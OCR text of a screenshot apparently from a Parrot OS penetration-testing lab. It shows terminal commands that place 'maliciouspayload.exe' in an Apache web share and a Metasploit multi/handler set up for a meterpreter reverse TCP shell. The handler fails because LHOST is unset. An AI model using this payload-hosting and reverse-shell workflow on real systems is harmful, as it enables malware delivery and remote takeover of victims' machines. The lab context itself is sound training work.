 parrot (Snapshot 7) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
┌─[user@parrot]─[~]
└──╼ $mkdir /var/www/html/share
mkdir: cannot create directory '/var/www/html/share': Permission denied
┌─[✗]─[user@parrot]─[~]
└──╼ $chmod -R 755 /va/www/html/share
chmod: cannot access '/va/www/html/share': No such file or directory
┌─[✗]─[user@parrot]─[~]
└──╼ $sudo su
┌─[root@parrot]─[/home/user]
└──╼ #mkdir /var/www/html/share
┌─[root@parrot]─[/home/user]
└──╼ #chmod -R 755 /var/www/html/share
┌─[root@parrot]─[/home/user]
└──╼ #chown -R www-data /var/www/html/share
┌─[root@parrot]─[/home/user]
└──╼ #cd
┌─[root@parrot]─[~]
└──╼ #service postgresql start
┌─[root@parrot]─[~]
└──╼ #cp /root/Desktop/maliciouspayload.exe /var/www/html/share
┌─[root@parrot]─[~]
└──╼ #service apache2 start
┌─[root@parrot]─[~]
└──╼ #
Armitage (as superuser)
Armitage View Hosts Attacks Workspaces Help
messagebox
meterpreter
meterpreter_bind_named_pipe
meterpreter_bind_tcp
meterpreter_reverse_http
meterpreter_reverse_https
meterpreter_reverse_ipv6_tcp
meterpreter_reverse_tcp
metsvc_bind_tcp
metsvc_reverse_tcp
patchupdllinject
Console X nmap X windows/meterpreter_reverse_tcp X
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> set EXITFUNC process
EXITFUNC => process
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> set ExitOnSession false
ExitOnSession => false
[!] Unknown datastore option: Iterations.
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> set Iterations 3
Iterations => 3
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> exploit -j
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
[msf](Jobs:1 Agents:0) exploit(multi/handler) >>
Menu Armitage (as superuser) Parrot Terminal